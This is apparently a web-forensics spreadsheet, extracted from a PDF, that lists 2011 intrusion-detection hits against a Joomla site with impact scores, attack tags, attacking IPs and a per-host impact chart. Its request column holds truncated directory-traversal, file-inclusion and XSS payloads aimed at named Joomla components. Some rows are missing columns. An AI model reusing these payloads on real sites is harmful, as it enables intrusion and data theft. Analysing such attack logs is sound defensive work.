 B9 f(x) Σ = id rfe lfi
A B C D E F
1 Impact Tags Remote-Host Date Request
2 18 dt id lfi xss csrf rfe 91.210.16.101 Mon, 31 Jan 2011 08:46:09 +0100 GET /?option=com_ckforms&controller=../../../../../../
3 18 dt id lfi xss csrf rfe 83.133.121.12 Wed, 09 Feb 2011 19:41:20 +0100 GET /logs//*?option=com_rokdownloads&controller=../../
4 15 dt id lfi rfe xss 83.133.121.12 Wed, 09 Feb 2011 23:00:30 +0100 GET /?option=com_sef&Itemid=&mosConfig.absolute.path=.
5 15 dt id lfi rfe xss 174.142.97.2 Thu, 10 Feb 2011 01:03:11 +0100 GET /logs/access.log//*?option=com_ckforms&controller=
6 18 dt id lfi xss csrf rfe 202.70.58.57 Thu, 10 Feb 2011 05:34:44 +0100 GET /?option=com_gcalendar&controller=..//..//..//..//
7 15 dt id lfi rfe xss 91.210.16.101 Fri, 18 Feb 2011 08:41:57 +0100 GET /logs/access.log/index.php?option=com_rokdownloads
8 15 dt id lfi rfe xss 91.210.16.101 Fri, 18 Feb 2011 13:39:10 +0100 GET /logs/access.log//index.php?option=com_ninjarsssyn
9 7 id rfe lfi 83.133.121.12 Fri, 18 Feb 2011 18:38:39 +0100 GET /logs/access_100701.log//poll/png.php?include_path
10 15 dt id lfi rfe xss 83.133.121.12 Fri, 18 Feb 2011 22:52:12 +0100 GET /logs/?option=com_ninjarsssyndicator&controller=..
11 20 dt id lfi rfe xss 91.210.16.101 Sat, 19 Feb 2011 08:42:03 +0100 GET /logs/access_110131.log%20//index.php?option=com_s
12 18 dt id lfi xss csrf rfe 184.107.216.131 Sat, 19 Feb 2011 17:54:15 +0100 GET /logs//php?option=com_rokdownloads&controller=..//
13 15 dt id lfi rfe xss 91.210.16.101 Sat, 19 Feb 2011 23:31:40 +0100 GET /logs/access_101201.log/?option=com_sectionex&cont
14 15 dt id lfi rfe xss 91.210.16.101 Sun, 20 Feb 2011 07:10:33 +0100 GET /logs/?option=com_gcalendar&controller=../../../..
15 18 dt id lfi xss csrf rfe 174.142.97.2 Sun, 20 Feb 2011 10:47:43 +0100 GET /logs/access.log/index.php?option=com_gcalendar&co
16 18 dt id lfi xss csrf rfe 83.133.121.12 Sun, 20 Feb 2011 15:27:05 +0100 GET /logs/access.log//index.php?option=com_gcalendar&c
17 15 dt id lfi rfe xss 91.210.16.101 Sun, 20 Feb 2011 19:58:08 +0100 GET /index.php?option=com_rokdownloads&controller=../.
18 17:42:59 +0100 GET /logs//index.php?option=com_rokdownloads&controlle
19 17:14:43 +0200 GET /?option=com_ckforms&controller=..//..//..//..//..
20 8:45:10 +0200 GET /logs/access.log%22%20onmousedown=%22ct(this,%20&#
21 12:35:33 +0200 GET /logs////index.php?Itemid=125&amp;option=com_gcale
22 21:45:45 +0200 GET /logs/////?option=com_ckforms&controller=../../../
23 20:58:41 +0200 GET /logs//index.php?option=com_rokdownloads&controlle
24 14:34:49 +0200 GET //*,index2.php?option=com_alphauserpoints&view=../
25 08:33:51 +0200 GET /logs//?option=com_bca-rss-syndicator&controller=.
26 17:46:45 +0200 GET /logs/access.log%22%20onmousedown=%22ct(this,%20&#
27 16:55:21 +0200 GET /logs//index.php?option=com_weberpcustomer&control
28 12:15:55 +0200 GET /logs//index.php?Itemid=125&amp;option=com_gcalend
29 12:57:21 +0200 GET /index2.php?option=com_rokdownloads&controller=../
30 05:25:49 +0200 GET /?option=com_ccnewsletter&view=../../../../../../.
31 17:08:36 +0200 GET /logs/access.log%22%20onmousedown=%22ct(this,%20&#
32 10:01:32 +0200 GET /logs//index2.php?Itemid=125&amp;option=com_gcalen
33 09:31:35 +0200 GET /?option=com_ckforms&controller=..//..//..//..//..
34 05:40:45 +0200 GET /?option=com_ckforms&controller=..//..//..//..//..
35 12:51:57 +0200 GET /logs//?Itemid=125&option=com_gcalendar&view=gcale
36
37
38
39
40
41
42
43
44
45
46
47
48
49
Angriffe [Web Forensik]
Gesamt-Impact aufgeteilt nach Remote-Host
91.210.16.101
83.133.121.12
174.142.97.2
202.70.58.57
184.107.216.131
Tabelle1
Tabelle 1 / 1 Standard STD Summe=0